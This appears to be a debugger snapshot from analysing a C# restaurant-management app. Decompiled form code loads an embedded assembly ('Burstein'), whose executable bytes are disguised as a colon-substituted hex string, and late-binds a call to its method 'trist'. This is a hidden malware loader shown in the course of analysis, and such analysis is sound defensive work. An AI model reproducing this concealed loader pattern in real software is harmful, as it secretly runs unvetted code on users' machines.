 755 Type airo = Wr_99.GetTypes()[8];
756 MethodInfo kb = airo.GetMethods()[3];
757 LateBinding.LateCall(kb, null, "Invoke", new object[]
758 {
759 0,
760 new string[]
761 {
762 JJ[0],
763 JJ[1],
764 "QuanLyQuanAnNhanh"
765 }
766 }, null, null);
767 this.flpnNhanVien.Size = new Size(1195, 483);
100 %
Locals
Name Value Type
this {CuoiKi_QuanLyQuanAnNhanh.frmMain, Text: } CuoiKi_QuanLyQuanAnNhanh.frm...
JHD "4D5A9::3:::04:::FFFF::B8:::::::4:::::::::::::::::::::::::::::::::::08::::E1FBA0E:B409CD21... string
JJ {string[0x00000002]} string[]
[0] "54717866" string
[1] "7A7876" string
Wr_99 {Burstein, Version=14.0.0.0, Culture=neutral, PublicKeyToken=null} System.Reflection.Assembly {Syste...
airo {Name = "QuickSort" FullName = "Applebee.QuickSort"} System.Type {System.RuntimeType}
kb {Void trist(System.String, System.String, System.String)} System.Reflection.MethodInfo {Sy...
Attributes MemberAccessMask | Static | HideBySig System.Reflection.MethodAttributes
BindingFlags Static | Public System.Reflection.BindingFlags
CallingConvention Standard System.Reflection.CallingConventi...
ContainsGenericParameters false bool
CustomAttributes Count = 0x00000000 System.Collections.Generic.IEnum...
DeclaringType {Name = "QuickSort" FullName = "Applebee.QuickSort"} System.Type {System.RuntimeType}
FullName "Applebee.QuickSort.trist(System.String, System.String, System.String)" string
InvocationFlags INVOCATION_FLAGS_INITIALIZED System.Reflection.INVOCATION_F...